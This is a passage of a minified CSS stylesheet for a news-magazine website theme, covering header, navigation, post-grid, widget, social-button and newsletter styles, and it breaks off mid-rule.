.ts-breaking-news{padding:7px 20px 7px 0;margin-bottom:0}.header-middle{padding:20px 0}.header-middle .banner-img{text-align:center}.header-middle.v2{background:#d72924;padding:4px 0;margin-bottom:5px}.header-middle.v2 .logo a{text-align:left}.header-middle.v3{padding:25px 0}.header-middle.v4{padding:38px 0}.banner-img img{max-width:100%}.bg-blue{background:#005689}.currency-list-item ul li{display:inline-block;border-right:1px solid #1a6795;padding-right:10px}.currency-list-item ul li .currency-item{display:inline-block;padding:0 14px}.currency-list-item ul li .currency-item label{display:block;font-size:14px;font-weight:700;color:#fff;letter-spacing:.7px;text-transform:uppercase}.currency-list-item ul li .currency-item span{font-size:12px}.currency-list-item ul li .currency-item.right{text-align:right}.currency-list-item ul li:nth-child(odd) .currency-item span{color:#ff433d}.currency-list-item ul li:nth-child(even) .currency-item span{color:#11e260}.currency-list-item ul li:last-child{padding-right:0;border-right:none}.currency-list-item ul li:last-child .currency-item.right{padding-right:0}@media (min-width:992px){.ts-menu-sticky.sticky{-webkit-box-shadow:0 2px 2px 0 rgba(0,0,0,.08);box-shadow:0 2px 2px 0 rgba(0,0,0,.08);position:fixed;top:0;z-index:9;width:100%;left:0;right:0;margin:auto;max-width:930px}.ts-menu-sticky.sticky.fade_down_effect{-webkit-animation-name:fadeInDown;animation-name:fadeInDown;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation-delay:.1s;animation-delay:.1s}}@media (min-width:1200px){.ts-menu-sticky.sticky{max-width:1110px}}.header-nav-item{padding-left:5px}.breaking-title{font-size:13px;text-transform:uppercase;color:#d72924;font-weight:700;font-family:Roboto,sans-serif;margin-bottom:0;line-height:26px;padding-right:10px}.breaking-title i{font-size:15px;margin-right:6px}.ts-breaking-news{background:#fff;padding:12px 20px;margin-bottom:5px}.ts-breaking-news p{margin-bottom:0}.ts-breaking-news p a{font-size:13px;line-height:26px;color:#5c5c5c;font-family:"PT Sans",sans-serif}.ts-breaking-news .breaking-news-content{width:75%}#breaking_slider .owl-nav{position:absolute;right:-49px;top:1px}#breaking_slider .owl-nav .owl-next,#breaking_slider .owl-nav .owl-prev{width:24px;background:#f0f1f4;color:#222;line-height:19px;margin-left:5px;height:24px;font-size:16px}#breaking_slider .owl-nav .owl-next:before,#breaking_slider .owl-nav .owl-prev:before{display:none}#breaking_slider .owl-nav .owl-next:hover,#breaking_slider .owl-nav .owl-prev:hover{background:#d72924;color:#fff}.header-default{position:relative}.logo{background:#d72924;height:115px}.logo a{display:block;text-align:center;line-height:115px}.nav-header{padding:0;margin:0;width:0}.navigation{height:60px;display:block}.nav-menu>li>a{height:60px;padding:22px 20px;text-transform:uppercase;font-weight:700;font-family:Roboto,sans-serif;color:#232323;-o-transition:all .4s ease;transition:all .4s ease;-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-ms-transition:all .4s ease}.nav-menu>li>a .submenu-indicator{-webkit-transition:all 0s;-o-transition:all 0s;transition:all 0s;margin-top:0}.nav-menu>li>a .submenu-indicator:before{content:'\f0d7';font-size:14px;font-family:FontAwesome}.nav-menu>li>a .submenu-indicator .submenu-indicator-chevron{display:none}.nav-menu>li>a:hover{background:#d72924;color:#fff}.nav-menu>li .nav-dropdown li a{font-weight:700;font-family:Roboto,sans-serif;height:auto;padding:16px 20px}.nav-menu>li.focus>a{color:#d72924}.nav-menu>li.active>a{background:#d72924;color:#fff}.nav-menu>li.active>a .submenu-indicator-chevron{border-color:transparent #fff #fff transparent}.nav-menu>li .nav-dropdown{-webkit-box-shadow:0 6px 12px rgba(0,0,0,.175);box-shadow:0 6px 12px rgba(0,0,0,.175)}.nav-menu>li .nav-dropdown li a{font-size:14px;color:#232323;border:none;padding:7px 15px;font-weight:400}.nav-menu>li .nav-dropdown li a:hover{color:#d72924}.nav-menu>li .nav-dropdown li a:before{position:absolute;left:0;bottom:0;width:90%;right:0;margin:auto;height:1px;background:#eae8e8;content:''}.nav-menu>li .nav-dropdown li:last-child a:before{display:none}.nav-menu .megamenu-panel{-webkit-box-shadow:0 6px 12px rgba(0,0,0,.175);box-shadow:0 6px 12px rgba(0,0,0,.175)}.nav-menu .megamenu-lists .megamenu-list>li>a{font-size:14px;color:#232323}.nav-menu .megamenu-lists .megamenu-list>li>a:hover{color:#d72924;background:0 0}.nav-menu .megamenu-tabs-nav{background:#f0f1f4}.nav-menu .megamenu-tabs-nav>li>a{font-size:14px;color:#232323;border:none;padding:14px 16px 14px 30px}.nav-menu .megamenu-tabs-nav>li>a:hover{color:#d72924;background:#f0f1f4}.nav-menu .megamenu-tabs-nav>li.active a{background:0 0;color:#d72924}.nav-menu .megamenu-tabs{padding:15px 0}.nav-menu .megamenu-tabs-pane{border:none;border-left:1px solid #f0f1f4;padding-left:30px;padding-top:0;padding-bottom:0}.right-menu li{float:left}.right-menu li a{line-height:61px;width:60px;height:60px;font-size:19px;display:block;text-align:center;border-left:1px solid #e9e9e9;color:#8a8a8a}.right-menu li .nav-search{height:60px}.right-menu li .nav-search .nav-search-button{height:100%;line-height:64px;color:#fff;font-size:17px;width:60px;background:#d72924}.right-menu .nav-search-inner input[type=search],.right-menu .nav-search-inner input[type=text]{height:60px;line-height:60px;font-size:20px}.right-menu .nav-search-close-button{top:16px}.header-standerd{background:#d72924}.header-standerd .navigation{background:0 0}.header-standerd .nav-menu>li>a{color:#fff}.header-standerd .nav-menu>li>a:hover{background:#c2211c}.header-standerd .nav-menu>li.active>a{background:#c2211c}.header-standerd .right-menu li a{border-left:none;color:#fff;position:relative}.header-standerd .right-menu li a:before{position:absolute;right:0;top:0;width:1px;height:20px;content:'';bottom:0;margin:auto;background:#fff}.menu-centerd .ts-main-menu{text-align:center!important}.nav-menu-item{position:relative}.nav-menu-item .ts-main-menu .nav-menu>li>a{font-size:16px;height:70px;font-weight:400;font-family:Roboto,sans-serif;color:#212121;padding:22px 28px;text-transform:capitalize}.nav-menu-item .ts-main-menu .nav-menu>li>a:hover{background:#fff}.nav-menu-item .ts-main-menu .nav-menu>li .nav-dropdown li a:hover{background:#6cba40;color:#fff}.nav-menu-item .ts-main-menu .nav-menu li.active>a{background:0 0;color:#6cba40}.nav-menu-item .ts-main-menu .right-menu li .nav-search .nav-search-button{background:0 0;color:#212121;width:50px;height:auto;line-height:69px;font-size:16px}.nav-menu-item.nav-icon-item .navigation{height:114px}.nav-menu-item.nav-icon-item .nav-menu>li>a{padding:22px 58px;height:100%!important;font-size:14px;font-weight:500!important;color:#383838;text-transform:uppercase!important}.nav-menu-item.nav-icon-item .nav-menu>li>a i{display:block;width:auto;text-align:center;margin-bottom:12px;font-size:35px;height:auto;-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1);line-height:34px}.nav-menu-item.nav-icon-item .nav-menu>li .nav-dropdown li a:hover{color:#fff}.nav-menu-item.nav-icon-item .ts-main-menu .right-menu li .nav-search .nav-search-button{width:auto;line-height:36px;padding:25px 61px;-o-transition:all .4s ease;transition:all .4s ease;-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-ms-transition:all .4s ease}.nav-menu-item.nav-icon-item .ts-main-menu .right-menu li .nav-search .nav-search-button i{font-size:24px}.nav-menu-item.nav-icon-item .ts-main-menu .right-menu li .nav-search .nav-search-button b{display:block;text-transform:uppercase;font-weight:500;font-family:Roboto,sans-serif}.nav-menu-item.nav-icon-item .ts-main-menu .right-menu li .nav-search .nav-search-button:hover{color:#6cba40}.header-transparent{position:absolute;left:0;top:0;z-index:2;width:100%;border-bottom:1px solid #33335b}.header-transparent .nav-header{width:auto}.header-transparent .nav-header .nav-brand{padding:0;line-height:80px}.header-transparent .navigation{background:0 0;height:80px}.header-transparent .nav-menu>li>a{color:#fff;height:80px;padding:31px 26px;position:relative}.header-transparent .nav-menu>li>a .submenu-indicator{margin-top:0}.header-transparent .nav-menu>li>a:before{position:absolute;left:0;bottom:0;width:100%;height:2px;background:#007dff;content:'';opacity:0;visibility:hidden;-o-transition:all .4s ease;transition:all .4s ease;-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-ms-transition:all .4s ease;-webkit-transform:scale(0);-ms-transform:scale(0);transform:scale(0)}.header-transparent .nav-menu>li>a:hover{background:0 0}.header-transparent .nav-menu>li>a:hover::before{opacity:1;visibility:visible;-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.header-transparent .nav-menu>li.active>a{background:0 0;color:#007dff}.header-transparent .nav-menu>li .nav-dropdown{border-top:none;background:#fff}.header-transparent .right-menu li .nav-search{width:80px;height:80px;margin-left:15px}.header-transparent .right-menu li .nav-search .nav-search-button{width:100%;height:100%;line-height:80px;background:0 0;border-left:1px solid #33335b;border-right:1px solid #33335b}.header-box .navigation{-webkit-box-shadow:0 2px 2px 0 rgba(0,0,0,.08);box-shadow:0 2px 2px 0 rgba(0,0,0,.08);height:50px}.header-box .right-menu li .nav-search{height:50px}.header-box .right-menu li .nav-search .nav-search-button{line-height:56px}.header-box .nav-menu>li>a{padding:16px 25px;height:50px}.header-box .nav-menu>li>a:hover{background:#fff;color:#d62925!important}.header-box .nav-menu>li>a:hover::before{opacity:1;visibility:visible;width:100%}.header-box .nav-menu>li>a .submenu-indicator{margin-top:0}.header-box .nav-menu>li>a:before{position:absolute;left:0;bottom:0;width:0%;height:2px;background:#005689;content:'';opacity:0;visibility:hidden;-o-transition:all .4s ease;transition:all .4s ease;-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-ms-transition:all .4s ease}.header-box .nav-menu>li.active>a{background:0 0;color:#005689}.header-box .right-menu li .nav-search .nav-search-button{background:#fff;color:#232323}.ts-mega-menu.megamenu-panel{max-width:500px;padding:15px 0}.ts-mega-menu.megamenu-panel .megamenu-list li a{height:46px;padding:15px 20px}.ts-overlay-style{position:relative}.ts-overlay-style .item:before{content:" ";position:absolute;display:block;width:100%;height:100%;z-index:1;bottom:0;left:0;background:-webkit-gradient(linear,left top,left bottom,color-stop(55%,rgba(0,0,0,0)),to(rgba(0,0,0,.95)));background:-webkit-linear-gradient(top,rgba(0,0,0,0) 55%,rgba(0,0,0,.95) 100%);background:-o-linear-gradient(top,rgba(0,0,0,0) 55%,rgba(0,0,0,.95) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 55%,rgba(0,0,0,.95) 100%)}.ts-overlay-style .item:after{background:rgba(0,0,0,.2);position:absolute;display:block;width:100%;height:100%;z-index:0;bottom:0;left:0;content:'';opacity:0;-webkit-transition:all ease .5s;-o-transition:all ease .5s;transition:all ease .5s}.ts-overlay-style .item:hover:after{opacity:1}.ts-overlay-style.ts-featured .item{min-height:573px;position:relative;background-position:50% 50%;-webkit-background-size:cover;background-size:cover;-webkit-backface-visibility:hidden}.ts-overlay-style.ts-featured .item .post-content{padding:40px}.ts-overlay-style.ts-featured .item .post-title{margin-bottom:24px}.ts-overlay-style .post-meta-info{margin-bottom:0}#featured-slider-2 .item{min-height:418px}#featured-slider-2 .owl-dots{right:20px;top:5px}#featured-slider-2 .owl-dots .owl-dot span{background:#fff}#featured-slider-2 .post-title.lg{font-size:30px}.post-content{z-index:1;position:relative}.post-content p{font-size:15px;line-height:24px;color:#232323}.ts-overlay-style .overlay-post-content{position:absolute;bottom:0}.ts-overlay-style .overlay-post-content .post-content{padding:24px 24px 18px}.ts-overlay-style .overlay-post-content .post-date-info{color:#d2d2d2}.ts-overlay-style .overlay-post-content .post-title{margin-bottom:5px}.ts-overlay-style .overlay-post-content .post-title a{color:#fff;-o-transition:all .4s ease;transition:all .4s ease;-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-ms-transition:all .4s ease}.ts-overlay-style .overlay-post-content .post-title.md{margin-bottom:10px}.ts-overlay-style .overlay-post-content .post-meta-info li{color:#fff}.ts-overlay-style .overlay-post-content .post-meta-info li a{color:#fff}.ts-overlay-style .overlay-post-content .post-meta-info li a:hover{color:#d72924}.ts-overlay-style .overlay-post-content .post-meta-info li.active{color:#d72924}.post-cat{position:relative;z-index:1;display:inline-block;color:#fff;font-size:12px;font-weight:700;font-family:Roboto,sans-serif;text-transform:uppercase;padding:0 10px;margin-left:40px;line-height:21px;height:19px;top:-3px;letter-spacing:.55px}.post-cat:hover{color:#fff}.cat-name{font-size:11px;color:#6cba40;font-weight:700;text-transform:uppercase;display:block;margin-bottom:5px}.post-date-info{font-size:14px;margin-top:5px;display:block;position:relative;color:#7f8c8d}.ts-grid-box{position:relative;margin-bottom:30px;padding:30px;background:#fff;border:1px solid rgba(0,0,0,.1)}.ts-grid-box.ts-grid-content{padding:0;-webkit-box-shadow:none;box-shadow:none}.ts-grid-box.ts-grid-content .post-content{padding:0 20px 15px 20px;-webkit-box-shadow:0 2px 2px 0 rgba(0,0,0,.08);box-shadow:0 2px 2px 0 rgba(0,0,0,.08)}.ts-grid-box.ts-grid-content:hover .ts-post-thumb img{-webkit-transform:scale(1.2);-ms-transform:scale(1.2);transform:scale(1.2)}.ts-grid-box .post-cat{position:absolute;margin-left:30px;top:0}.ts-grid-box .ts-post-thumb{position:relative;width:100%;height:100%;overflow:hidden;margin-bottom:20px;min-height:10px}.ts-grid-box .ts-post-thumb img{width:100%;-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1);-o-transition:all .4s ease;transition:all .4s ease;-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-ms-transition:all .4s ease;-webkit-backface-visibility:hidden;backface-visibility:hidden}.ts-grid-box .ts-post-thumb:hover img{-webkit-transform:scale(1.2);-ms-transform:scale(1.2);transform:scale(1.2)}.ts-grid-box:last-of-type{margin-bottom:0}.ts-grid-box.ts-grid-content-1 .post-cat{position:relative;margin-bottom:16px;margin-left:0}.ts-grid-box.ts-grid-content-1 .ts-post-thumb{margin-bottom:0}.ts-grid-box.ts-grid-content-1 .post-content{padding:20px 22px 18px 22px}.ts-grid-box.ts-grid-content-1 .post-meta-info li a:hover{color:#005689}.ts-grid-box.ts-grid-content-1.featured-item .post-content{padding:20px 28px 18px 28px}.ts-grid-box.ts-grid-content-1.featured-item .ts-post-thumb .link-img{min-height:290px}.ts-post-overlay-style-1{background:0 0;padding:0}.ts-post-overlay-style-1 .ts-post-thumb{margin-bottom:10px}.ts-post-overlay-style-1 .ts-post-thumb img{min-height:204px}.ts-post-overlay-style-1 .ts-overlay-style:last-of-type .ts-post-thumb{margin-bottom:0}.post-list-item{position:relative;background:#fff}.post-list-item .nav-tabs{display:-ms-flexbox;display:-webkit-box;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-bottom:6px}.post-list-item .nav-tabs li{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;-webkit-box-flex:1;flex-grow:1;max-width:100%;text-align:center}.post-list-item .nav-tabs li a{font-size:13px;text-transform:uppercase;color:#8a8a8a;line-height:50px;font-weight:500;font-family:Roboto,sans-serif;position:relative;display:block}.post-list-item .nav-tabs li a::before{position:absolute;left:0;bottom:0;width:100%;height:2px;background:#6200ee;content:'';opacity:0;-o-transition:all .4s ease;transition:all .4s ease;-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-ms-transition:all .4s ease}.post-list-item .nav-tabs li a i{margin-right:6px}.post-list-item .nav-tabs li a.active{color:#6200ee}.post-list-item .nav-tabs li a.active::before{opacity:1}.post-list-item.blue-dark .nav-tabs li a:before{background:#005689}.post-list-item.blue-dark .nav-tabs li a.active{color:#005689}.post-list-item.blue-dark .post-title a:hover{color:#005689}.post-tab-list{margin-bottom:0;padding:15px}.post-tab-list .post-content.media{border-bottom:1px solid #ededed;margin-bottom:16px;padding-bottom:15px}.post-tab-list .post-content.media .post-title{margin-bottom:0}.post-tab-list .post-content.media:last-of-type{padding-bottom:0;border-bottom:none;margin-bottom:5px}.post-tab-list .post-tag{line-height:10px;margin-bottom:6px;display:block}.post-tab-list .post-tag a{font-size:11px;text-transform:uppercase;font-weight:700;font-family:Roboto,sans-serif}img.sidebar-img{width:70px;height:50px;margin-right:15px}#hot-topics-slider{margin-bottom:-60px}.heighlight{background:#007dff}.heighlight .ts-post-thumb .post-cat{position:absolute;margin-left:0;top:auto;bottom:0;padding:4px 15px 0 20px}.heighlight .ts-post-thumb .post-cat:before{border-style:solid;border-width:28px 0 0 20px;border-color:transparent transparent transparent #007bff;position:absolute;right:-20px;top:0;content:''}.heighlight .post-content{padding:0 20px 20px}.heighlight .post-content .post-title a{color:#fff}.heighlight .post-content .post-title a:hover{opacity:.8}.heighlight .post-content .post-meta-info li{color:#fff}.heighlight .post-content .post-date-info{color:#fff}.heighlight.ts-green-heighlight{background:#4ab106}.heighlight.ts-green-heighlight .post-cat{background:#4ab106}.heighlight.ts-green-heighlight .post-cat:before{border-color:transparent transparent transparent #4ab106}.heighlight.ts-blue-heighlight{background:#007dff}.heighlight.ts-blue-heighlight .post-cat{background:#007dff}.heighlight.ts-blue-heighlight .post-cat:before{border-color:transparent transparent transparent #007dff}.heighlight.ts-blue-light-heighlight{background:#007dff}.heighlight.ts-blue-light-heighlight .post-cat{background:#007dff}.heighlight.ts-blue-light-heighlight .post-cat:before{border-color:transparent transparent transparent #007dff}.heighlight.ts-pink-heighlight{background:#ff5575}.heighlight.ts-pink-heighlight .post-cat{background:#ff5575}.heighlight.ts-pink-heighlight .post-cat:before{border-color:transparent transparent transparent #ff5575}.heighlight.ts-yellow-heighlight{background:#ffaf31}.heighlight.ts-yellow-heighlight .post-cat{background:#ffaf31}.heighlight.ts-yellow-heighlight .post-cat:before{border-color:transparent transparent transparent #ffaf31}.ts-video-btn{position:absolute;bottom:0;font-size:80px;right:0;left:0;top:100px;margin:auto;display:block;text-align:center;color:#fff;z-index:1}.ts-video-btn:hover{color:#fff}.post-list-box .nav-link{padding:20px 0;border-bottom:1px solid #e7e7e7}.post-list-box .nav-link:first-of-type{padding-top:0}.post-list-box .nav-link:last-of-type{border-bottom:none;padding-bottom:0}.post-list-box .post-content img{width:128px;height:85px;margin-right:15px}.post-list-box .post-content .post-title:hover{color:#d72924}.post-list-box.ts-list-post-box.ts-grid-content .post-content img{width:110px;height:auto;margin-right:15px}.watch-post .ts-overlay-style .item{min-height:343px}.item:hover .ts-post-thumb img{-webkit-transform:scale(1.2);-ms-transform:scale(1.2);transform:scale(1.2)}.ts-grid-box.ts-col-box{padding:40px 15px 22px 20px}.ts-grid-box.ts-col-box .post-cat{margin-left:0}.ts-grid-box.ts-col-box .ts-title:before{left:-15px}.ts-grid-box.ts-col-box .item{margin-bottom:26px}.ts-grid-box.ts-col-box .item:last-of-type{margin-bottom:0}.ts-grid-box.ts-col-box .post-date-info{display:block}.ts-grid-box.ts-col-box .post-content p{margin-top:8px}.ts-tranding-post{padding:30px 0 0 0}.ts-tranding-post .ts-post-thumb{margin-bottom:0}.ts-tranding-post .ts-title{margin-left:30px}.ts-tranding-post .ts-arrow{position:absolute;right:15px;top:28px}.ts-tranding-post .ts-arrow a{padding:0 8px;color:#101010;display:inline-block;position:relative;font-size:20px}.ts-tranding-post .ts-arrow a:hover{color:#d72924}.ts-tranding-post .ts-arrow a.control-prev::before{position:absolute;right:-2px;top:-3px;width:1px;height:17px;background:#ddd;content:'';bottom:0;margin:auto;display:block;text-align:center}.ts-tranding-post .slider-indicators{background:#2e55bd}.ts-tranding-post .slider-indicators.carousel-indicators{list-style:none;padding:0;position:relative;display:block;margin:0;width:100%;bottom:0}.ts-tranding-post .slider-indicators.carousel-indicators>li{float:left;cursor:pointer;width:50%;display:inline-block;margin:0;height:auto;text-indent:1px;background:0 0}.ts-tranding-post .slider-indicators.carousel-indicators>li:before{position:absolute;right:-4px;left:auto;display:block;width:1px;height:48px;content:"";background:#233f88;bottom:0;top:0;margin:auto}.ts-tranding-post .slider-indicators.carousel-indicators>li:after{position:absolute;right:-3px;left:auto;display:block;width:1px;height:48px;content:"";background:#6c7ca5;bottom:0;top:0;margin:auto}.ts-tranding-post .slider-indicators.carousel-indicators>li:last-child:after,.ts-tranding-post .slider-indicators.carousel-indicators>li:last-child:before{display:none}.ts-tranding-post .slider-indicators.carousel-indicators>li.active{border-bottom:4px solid #ffaf31}.ts-tranding-post .slider-indicators .post-content{padding:20px 20px 17px}.ts-tranding-post .slider-indicators .post-content .post-count{width:60px;height:60px;border-radius:50%;-webkit-border-radius:50%;-ms-border-radius:50%;border:1px solid #adc3ff;font-size:20px;text-align:center;color:#fff;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-item-align:center;align-self:center;display:block;-ms-flex-line-pack:center;align-content:center;padding:0 17px;margin-right:10px;background:#2b50b1}.ts-social-list{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.ts-social-list li{-webkit-box-flex:0;-ms-flex:0 0 33.3%;flex:0 0 33.3%;max-width:33.3%;text-align:center;font-size:13px;font-weight:500;font-family:Roboto,sans-serif}.ts-social-list li a i{font-size:16px;width:45px;height:45px;display:block;text-align:center;color:#fff;border-radius:4px;-webkit-border-radius:4px;-ms-border-radius:4px;padding:15px 0;margin:auto auto 8px}.ts-social-list li b{display:block;color:#222;margin-bottom:2px;line-height:13px;font-size:13px;font-weight:500;font-family:Roboto,sans-serif}.ts-social-list li span{display:block;color:#a9a9a9;font-size:13px;line-height:19px}.widgets{margin-bottom:30px}.widgets .ts-social-list li{margin-bottom:15px}.widgets .ts-social-list li:nth-last-child(1),.widgets .ts-social-list li:nth-last-child(2),.widgets .ts-social-list li:nth-last-child(3){margin-bottom:0}.widgets:last-of-type{margin-bottom:0}.widgets .ts-overlay-style .item{min-height:inherit}.widgets .ts-overlay-style .item .post-content{padding:13px 20px}.widgets ul li{font-size:14px;color:#232323;font-family:"PT Sans",sans-serif}.widgets ul li a{font-size:14px;color:#232323}.widgets ul li a:hover{color:#d72924}.video-tab-list ul li a:hover h4{color:#d72924!important}.widgets .category-list li{display:block;clear:both;margin-bottom:20px}.widgets .category-list li a span{float:right;color:#fff;padding:1px 5px;display:inline-block;border-radius:50%;-webkit-border-radius:50%;-ms-border-radius:50%}.widgets .category-list li:last-child{margin-bottom:0}.widgets.post-tab-list .widget-title:before{left:-15px}.widgets.post-tab-list .post-content.media{margin-bottom:10px;padding-bottom:10px}.widgets.post-tab-list .post-content.media:last-of-type{margin-bottom:0;padding-bottom:0}.widgets.tag-list ul li{display:inline-block}.widgets.tag-list ul li a{border:1px solid #e7e7e7;padding:5px 10px;border-radius:36px;-webkit-border-radius:36px;-ms-border-radius:36px;line-height:36px}.widgets.tag-list ul li a:hover{background:#d72924;border-color:#d72924;color:#fff}.widgets.ts-grid-box.ts-col-box{padding:30px 15px 22px}.widgets.widgets-populer-post{padding:30px 15px 20px}.widgets.widgets-populer-post .widget-title{margin-left:15px}.widgets.widgets-populer-post .post-content.media{margin-bottom:12px;padding-bottom:12px}.widgets.widgets-populer-post .post-content.media:last-of-type{margin-bottom:0;padding-bottom:0}.widgets.ts-social-list-item ul{margin:-4px 0}.widgets.ts-social-list-item ul li{display:inline-block}.widgets.ts-social-list-item ul li a{text-align:center;display:block;min-width:57px;font-size:13px;padding:8px 0;margin:4px 2px;color:#fff}.widgets.ts-social-list-item ul li a i{display:block;font-size:16px;margin-bottom:9px}.widgets.ts-social-list-item ul li a b,.widgets.ts-social-list-item ul li a span{display:block;margin-bottom:0;line-height:13px;cursor:pointer}.widgets.ts-social-list-item ul li a b{font-weight:600;margin-bottom:4px}.widgets.ts-social-list-item ul li a span{font-size:10px}.widgets.ts-social-list-item ul .ts-facebook a{background:#3b5999}.widgets.ts-social-list-item ul .ts-twitter a{background:#55acee}.widgets.ts-social-list-item ul .ts-google-plus a{background:#dd4b39}.widgets.ts-social-list-item ul .ts-linkedin a{background:#007bb6}.widgets.ts-social-list-item ul .ts-pinterest a{background:#bd081c}.widgets.ts-social-list-item ul .ts-youtube a{background:#f33220}.widgets.ts-social-list-item ul .ts-instragram a{background:#517fa3}.widgets.ts-social-list-item ul .ts-dribble a{background:#ea4c89}.widgets.ts-social-list-item ul .ts-behance a{background:#0079fe}.widgets.widgets-item .widget-title{margin-left:20px}.widgets.widgets-item .widget-title:before{left:-20px;background:#6cba40}.widgets .ts-widget-newsletter{background:#d72924;padding:30px}.widgets .ts-widget-newsletter .newsletter-introtext h4{font-size:20px;color:#fff;font-weight:500;font-family:Roboto,sans-serif;margin-bottom:10px}.widgets .ts-widget-newsletter .newsletter-introtext p{color:#fff;font-size:15px;margin-bottom:18px}.widgets .ts-widget-newsletter .newsletter-form .form-group{margin-bottom:0}.widgets .ts-widget-newsletter .newsletter-form .form-control{width:100%;border-radius:0;outline:0;margin-bottom:25px;height:40px;font-size:12px}.widgets .ts-widget-newsletter .newsletter-form .btn{background:#861714;padding:12px 30px}.widgets .ts-widget-newsletter .newsletter-form .btn:hover{background:#d72924}.widgets.single-widget .widget-title{margin-left:20px}.widgets.single-widget .widget-title:before{left:-20px;background:#007dff}.widgets.single-widget .post-tab-list{padding:0}.widgets .blue-dark-heighlight .post-cat{color:#005689}.widgets .blue-dark-heighlight .post-content .post-title a{color:#fff}.widgets .blue-dark-heighlight .post-content .post-title a:hover{color:#fff}.widgets .blue-dark-heighlight .post-content .post-title.md{margin-bottom:15px}.widgets .blue-dark-heighlight .post-content p{color:#fff}.widgets .blue-dark-heighlight .post-content .post-date-info{color:#a3b7ca}.posts-ad img,.widget-banner img{max-width:100%}.ts-block-social-list li{margin-bottom:10px}.ts-block-social-list li:last-child{margin-bottom:0}.ts-block-social-list li a{display:block;padding:7px 10px;color:#fff;position:relative}.ts-block-social-list li a i{width:34px;height:34px;border-radius:2px;-webkit-border-radius:2px;-ms-border-radius:2px;text-align:center;color:#fff;padding:10px 0;margin-right:5px}.ts-block-social-list li a b,.ts-block-social-list li a span{color:#fff;font-weight:500;font-family:Roboto,sans-serif;text-transform:capitalize}.ts-block-social-list li a span{position:absolute;right:10px;top:14px;bottom:0;margin:auto;font-weight:400}.ts-block-social-list li.ts-facebook a{background:#3b5999}.ts-block-social-list li.ts-facebook a i{background:#324c82}.ts-block-social-list li.ts-twitter a{background:#55acee}.ts-block-social-list li.ts-twitter a i{background:#4892cb}.ts-block-social-list li.ts-google-plus a{background:#dd4b39}.ts-block-social-list li.ts-google-plus a i{background:#bc4031}.ts-block-social-list li.ts-pinterest a{background:#bd081c}.ts-block-social-list li.ts-pinterest a i{background:#a10718}.ts-block-social-list li.ts-linkedin a{background:#007bb6}.ts-block-social-list li.ts-linkedin a i{background:#11638a}.ts-block-social-list li.ts-youtube a{background:#f33220}.ts-block-social-list li.ts-youtube a i{background:#ce3425}.widget-title{font-size:20px;font-weight:500;margin-bottom:25px;position:relative}.widget-title:before{position:absolute;left:-30px;top:0;width:3px;height:100%;content:'';background:#d72924}.widgets-title{margin-bottom:30px;position:relative}.widgets-title span{position:relative;font-family:Roboto,sans-serif;font-size:14px;font-weight:400;background:#6cba40;color:#fff;line-height:26px;padding:0 5px;padding:2px 15px;display:inline-block}.widgets-title span:before{position:absolute;width:20px;height:100%;content:'';background:#fff;right:-20px;top:0}.widgets-title:after{position:absolute;right:0;bottom:13px;width:100%;height:1px;background:#84be38;content:'';z-index:-1}.topic-list{text-align:center;position:relative;display:block;margin:-30px auto 30px;border:none;background:#d72924;color:#fff;padding:10px 40px;outline:0;font-size:15px;font-weight:700;font-family:Roboto,sans-serif;text-transform:uppercase;-webkit-appearance:none;-moz-appearance:none;appearance:none;min-width:200px}.ts-grid-box-heighlight{background:#7f85ff}.ts-grid-box-heighlight .ts-title{color:#fff}.ts-grid-box-heighlight .ts-title::before{background:#fff}#more-news-slider{margin-bottom:-80px}.ts-footer-social-list{background:#fff;padding:30px 0;margin-bottom:5px;margin-top:3px}.ts-footer-social-list.section-bg{background:#f7f7f7}.footer-social li{display:inline-block;margin-right:38px}.footer-social li a{font-size:13px;color:#fff;font-weight:500;color:#888;text-transform:uppercase;font-family:Roboto,sans-serif}.footer-social li a i{font-size:16px;color:#fff;width:35px;height:35px;border-radius:50%;-webkit-border-radius:50%;-ms-border-radius:50%;text-align:center;padding:9px 0;margin-right:8px}.footer-social li a span{font-family:Roboto,sans-serif}.footer-social li a span:hover{color:#222}.footer-social li:last-child{margin-right:0}.footer-social-list li{display:inline-block}.footer-social-list li a{font-size:14px;margin-left:18px}.footer-social-list li a i{background:0 0}.footer-social-list li.ts-facebook a{color:#3b5999}.footer-social-list li.ts-twitter a{color:#55acee}.footer-social-list li.ts-google-plus a{color:#dd4b39}.footer-social-list li.ts-pinterest a{color:#bd081c}.footer-social-list li.ts-youtube a{color:#f33220}.footer-social-list li.ts-linkedin a{color:#007bb6}.ts-newslatter{background:#fff;padding:40px 0}.ts-newslatter.section-bg{background:#f7f7f7}.ts-newslatter.section-bg .newsletter-form .email-form-group .form-control{background:0 0}.ts-newslatter .ts-newslatter-content h2{margin-bottom:17px;font-size:30px;font-weight:500}.ts-newslatter .ts-newslatter-content p{margin-bottom:0;padding-right:50px;color:#888}.ts-newslatter .newsletter-form .email-form-group{padding-left:40px;position:relative}.ts-newslatter .newsletter-form .email-form-group i{position:absolute;left:0;font-size:20px;top:15px}.ts-newslatter .newsletter-form .email-form-group .form-control{border:none;outline:0;border-bottom:1px solid #a9a9a9;border-radius:0;-webkit-border-radius:0;-ms-border-radius:0;padding:9px 0;font-family:Roboto,sans-serif;font-size:12px}.ts-newslatter .newsletter-form .email-form-group .form-control:focus{outline:0;-webkit-box-shadow:none;box-shadow:none}.ts-newslatter .newsletter-form .email-form-group .form-control::-webkit-input-placeholder{font-family:Roboto,sans-serif;letter-spacing:1.2px}.ts-newslatter .newsletter-form .email-form-group .form-control:-ms-input-placeholder{font-family:Roboto,sans-serif;letter-spacing:1.2px}.ts-newslatter .newsletter-form .email-form-group 